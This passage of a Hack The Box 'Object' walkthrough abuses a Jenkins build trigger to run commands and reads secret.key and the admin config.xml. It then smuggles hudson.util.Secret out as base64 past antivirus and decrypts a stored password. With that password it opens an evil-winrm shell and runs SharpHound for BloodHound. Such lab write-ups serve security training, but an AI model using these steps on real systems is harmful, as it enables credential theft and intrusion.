
But that’s not all I also have to set the Build Trigger to make it build so I selected this option and I have a option of Token Input and this API Token generation I also encountered in the configure page of user profile →
Lets enter this Token which I have generated into that Build Trigger place →

Lets save it and access them in new tab →
It did not worked for me so lets try another way to Build this Trigger →
Like cronjobs I set the trigger as every minutes so this will build the a new project in every minute so If I have to rewrite the command I can do it from the command box and save it and wait for a minute or so , So lets try it →

I got the output so lets see what can I do over here →
I tried different downloading command including of powershell but the Antivirus did not let it run it so I have an option for digging into this machine through this commands only so lets see the credentials of Jenkins user →
I ran this command to see what inside of the .jenkins directory and the result was long so I sorted it and noted only the relevent information from this command :
cmd /c tree /f /a C:\Users\oliver\AppData\Local\Jenkins\.jenkins
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Access>cmd /c tree /f /a C:\Users\oliver\AppData\Local\Jenkins\.jenkins
Folder PATH listing
Volume serial number is 212C-60B7
C:\USERS\OLIVER\APPDATA\LOCAL\JENKINS\.JENKINS
| .lastStarted
| .owner
| config.xml
| hudson.model.UpdateCenter.xml
| hudson.plugins.git.GitTool.xml
| identity.key.enc
| jenkins.install.InstallUtil.lastExecVersion
| jenkins.install.UpgradeWizard.state
| jenkins.model.JenkinsLocationConfiguration.xml
| jenkins.security.apitoken.ApiTokenPropertyConfiguration.xml
| jenkins.security.QueueItemAuthenticatorConfiguration.xml
| jenkins.security.UpdateSiteWarningsConfiguration.xml
| jenkins.telemetry.Correlator.xml
| nodeMonitors.xml
| queue.xml
| queue.xml.bak
| secret.key
| secret.key.not-so-secret
|
+---jobs
| \---Access
| | config.xml
| | nextBuildNumber
| |
| \---builds
| | legacyIds
| | permalinks
| |
| +---1
| | build.xml
| | changelog.xml
| | log
| |
| +---2
| | build.xml
| | changelog.xml
| | log
| |
| +---3
| | build.xml
| | changelog.xml
| | log
| |
| +---4
| | build.xml
| | changelog.xml
| | log
| |
| +---5
| | build.xml
| | changelog.xml
| | log
| |
| +---6
| | build.xml
| | changelog.xml
| | log
| |
| +---7
| | build.xml
| | changelog.xml
| | log
| |
| \---8
| changelog.xml
| log
|
+---logs
| \---tasks
| Fingerprint cleanup.log
| Fingerprint cleanup.log.1
| Fingerprint cleanup.log.2
| Fingerprint cleanup.log.3
| Fingerprint cleanup.log.4
| Fingerprint cleanup.log.5
| Periodic background build discarder.log
|
+---nodes
|
+---secrets
| | hudson.console.AnnotatedLargeText.consoleAnnotator
| | hudson.model.Job.serverCookie
| | hudson.util.Secret
| | jenkins.model.Jenkins.crumbSalt
| | master.key
| | org.jenkinsci.main.modules.instance_identity.InstanceIdentity.KEY
| | slave-to-master-security-kill-switch
|
+---users
| | users.xml
| |
| +---admin_17207690984073220035
| | config.xml
| |
| \---StrongShiv8_3208607382825130350
| config.xml
|
+---workflow-libs
\---workspace
+---1
\---Access
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Access>exit 0
Finished: SUCCESS

So from this above output I have each users config file so lets access the admin one and also Lets see the secret.key file that looks interesting.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75

C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Access>cmd /c type C:\Users\oliver\AppData\Local\Jenkins\.jenkins\secret.key
ac5757641b505503f44d2752ffa01e621bf5b935763ebc8adaa2e90cf85b13ac
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Access>cmd /c type C:\Users\oliver\AppData\Local\Jenkins\.jenkins\users\admin_17207690984073220035\config.xml
<?xml version='1.1' encoding='UTF-8'?>
<user>
<version>10</version>
<id>admin</id>
<fullName>admin</fullName>
<properties>
<com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty plugin="credentials@2.6.1">
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
<entry>
<com.cloudbees.plugins.credentials.domains.Domain>
<specifications/>
</com.cloudbees.plugins.credentials.domains.Domain>
<java.util.concurrent.CopyOnWriteArrayList>
<com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
<id>320a60b9-1e5c-4399-8afe-44466c9cde9e</id>
<description></description>
<username>oliver</username>
<password>{AQAAABAAAAAQqU+m+mC6ZnLa0+yaanj2eBSbTk+h4P5omjKdwV17vcA=}</password>
<usernameSecret>false</usernameSecret>
</com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
</java.util.concurrent.CopyOnWriteArrayList>
</entry>
</domainCredentialsMap>
</com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty>
<hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty plugin="email-ext@2.84">
<triggers/>
</hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty>
<hudson.model.MyViewsProperty>
<views>
<hudson.model.AllView>
<owner class="hudson.model.MyViewsProperty" reference="../../.."/>
<name>all</name>
<filterExecutors>false</filterExecutors>
<filterQueue>false</filterQueue>
<properties class="hudson.model.View$PropertyList"/>
</hudson.model.AllView>
</views>
</hudson.model.MyViewsProperty>
<org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.3.5">
<providerId>default</providerId>
</org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>
<hudson.model.PaneStatusProperties>
<collapsed/>
</hudson.model.PaneStatusProperties>
<jenkins.security.seed.UserSeedProperty>
<seed>ea75b5bd80e4763e</seed>
</jenkins.security.seed.UserSeedProperty>
<hudson.search.UserSearchProperty>
<insensitiveSearch>true</insensitiveSearch>
</hudson.search.UserSearchProperty>
<hudson.model.TimeZoneProperty/>
<hudson.security.HudsonPrivateSecurityRealm_-Details>
<passwordHash>#jbcrypt:$2a$10$q17aCNxgciQt8S246U4ZauOccOY7wlkDih9b/0j4IVjZsdjUNAPoW</passwordHash>
</hudson.security.HudsonPrivateSecurityRealm_-Details>
<hudson.tasks.Mailer_-UserProperty plugin="mailer@1.34">
<emailAddress>admin@object.local</emailAddress>
</hudson.tasks.Mailer_-UserProperty>
<jenkins.security.ApiTokenProperty>
<tokenStore>
<tokenList/>
</tokenStore>
</jenkins.security.ApiTokenProperty>
<jenkins.security.LastGrantedAuthoritiesProperty>
<roles>
<string>authenticated</string>
</roles>
<timestamp>1634793332195</timestamp>
</jenkins.security.LastGrantedAuthoritiesProperty>
</properties>
</user>
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Access>exit 0
Finished: SUCCESS
I got a username and password which is encoded →
1
oliver : {AQAAABAAAAAQqU+m+mC6ZnLa0+yaanj2eBSbTk+h4P5omjKdwV17vcA=}
Then I searched online related to Jenkins password decoder and I encontered with this valid repository that I think gona give me password →
GitHub - gquere/pwn_jenkins: Notes about attacking Jenkins servers
1
2
3
4
5
6
Usage:
jenkins_offline_decrypt.py <jenkins_base_path>
or:
jenkins_offline_decrypt.py <master.key> <hudson.util.Secret> [credentials.xml]
or:
jenkins_offline_decrypt.py -i <path> (interactive mode)

From this tool I need master.key , hudson.util.Secret , and config.xml file that I have access it so lets collect them all →
From above output I can access master.key directly through copy paste but not with hudson.util.Secret file , If I have to access this file I need to download it in my attacker machine but the Antivirus doesn’t me therefore I have one Idea that I am gona try that it I am gona encode this file in base64 then save it in another file then copy those base64 encodings and from attacker machine decode it and make it hudson.util.Secret file again.
Lets decode now →
1
2
3
┌──(kali㉿kali)-[/opt/Tools/pwn_jenkins/offline_decryption]

└─$ python3 jenkins_offline_decrypt.py ~/Downloads/HTB/Object/master.key ~/Downloads/HTB/Object/hudson.util.Secret ~/Downloads/HTB/Object/config.xml
c1cdfun_d2434
I have winrm access lets have a shell now.
I have to run bloodhound so for that I need to collect some data from the machine itself so I uploaded SharpHound.exe file that will collect all the data and make a zip file of it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
┌──(kali㉿kali)-[~/Downloads/HTB/Object]
└─$ evil-winrm -i 10.10.11.132 -u oliver -p c1cdfun_d2434
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\oliver\Documents> whoami
object\oliver
*Evil-WinRM* PS C:\Users\oliver\Documents> hostname
jenkins
*Evil-WinRM* PS C:\Users\oliver\Documents> cd ..
*Evil-WinRM* PS C:\Users\oliver> tree /f /a
Folder PATH listing
Volume serial number is 212C-60B7
C:.
+---.groovy
| \---grapes
+---3D Objects
+---Contacts
+---Desktop
| user.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\oliver>
*Evil-WinRM* PS C:\Users\oliver\Documents> upload ../../../../../../../../opt/Tools/SharpHound.exe
Info: Uploading /home/kali/Downloads/HTB/Object/../../../../../../../../opt/Tools/SharpHound.exe to C:\Users\oliver\Documents\SharpHound.exe
Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\oliver\Documents> ls
Directory: C:\Users\oliver\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/18/2024 9:42 AM 1046528 SharpHound.exe
*Evil-WinRM* PS C:\Users\oliver\Documents> .\SharpHound.exe
2024-01-18T09:43:20.2934227-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-01-18T09:43:20.4496615-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-01-18T09:43:20.4809304-08:00|INFORMATION|Initializing SharpHound at 9:43 AM on 1/18/2024
2024-01-18T09:43:20.6215545-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for object.local : jenkins.object.local
2024-01-18T09:43:20.6528027-08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-01-18T09:43:20.8559267-08:00|INFORMATION|Beginning LDAP search for object.local
2024-01-18T09:43:20.9028019-08:00|INFORMATION|Producer has finished, closing LDAP channel
2024-01-18T09:43:20.9028019-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-01-18T09:43:51.5434215-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 35 MB RAM
2024-01-18T09:44:05.8402938-08:00|INFORMATION|Consumers finished, closing output channel
2024-01-18T09:44:05.8871673-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-01-18T09:44:06.0902955-08:00|INFORMATION|Status: 92 objects finished (+92 2.044445)/s -- Using 41 MB RAM
2024-01-18T09:44:06.0902955-08:00|INFORMATION|Enumeration finished in 00:00:45.2419593
2024-01-18T09:44:06.1996832-08:00|INFORMATION|Saving cache with stats: 52 ID to type mappings.
52 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2024-01-18T09:44:06.1996832-08:00|INFORMATION|SharpHound Enumeration Completed at 9:44 AM on 1/18/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\oliver\Documents>
*Evil-WinRM* PS C:\Users\oliver\Documents> ls
Directory: C:\Users\oliver\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/18/2024 9:44 AM 11513 20240118094405_BloodHound.zip
-a---- 1/18/2024 9:44 AM 7897 MWU2MmE0MDctMjBkZi00N2VjLTliOTMtYThjYTY4MjdhZDA2.bin
-a---- 1/18/2024 9:42 AM 1046528 SharpHound.exe
-a---- 1/18/2024 9:31 AM 1308348 SharpHound.ps1
*Evil-WinRM* PS C:\Users\oliver\Documents> download 20240118094405_BloodHound.zip
